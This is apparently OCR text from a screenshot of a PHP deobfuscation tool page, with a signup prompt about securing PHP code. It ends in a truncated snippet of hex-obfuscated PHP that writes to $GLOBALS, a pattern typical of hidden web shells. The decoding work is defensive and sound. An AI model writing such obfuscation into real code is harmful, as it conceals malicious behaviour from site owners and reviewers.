
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
${"\x47\x4c\x4f\x42\x41\x4cS"}
["i\x66\x65dn\x73\x64\x67\x74"]=..